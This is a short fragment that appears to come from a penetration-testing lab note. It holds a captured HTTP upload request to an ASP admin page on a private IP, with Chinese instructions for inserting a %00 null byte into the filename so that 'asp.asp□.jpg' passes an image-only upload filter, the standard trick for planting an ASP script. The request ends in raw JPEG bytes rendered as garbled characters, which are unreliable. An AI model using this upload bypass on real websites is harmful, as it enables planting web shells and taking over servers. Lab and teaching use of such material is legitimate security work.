 POST /admin/UpLoad.asp?ProgressID=357224202&id=img HTTP/1.1
Host: 192.168.10.12
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.12/admin/UpLoadPic.asp?id=img&value=
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 10510
Cookie: ASPSESSIONIDCQQCDBDR=IMIFOMFBGFMGLNEDGMCKGCJM
Connection: keep-alive
Upgrade-Insecure-Requests: 1
添加.asp%00，选中%00
按Ctrl +Shift + U
-----------------------------41184676334
Content-Disposition: form-data; name="File1"; filename="asp.asp□.jpg"
Content-Type: image/jpeg
JFIF C
$.' ",#(7),01444'9=82<.342 C
2!!22222222222222222222222222222222222222222222222222"
}!1AQa"q2#BR$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz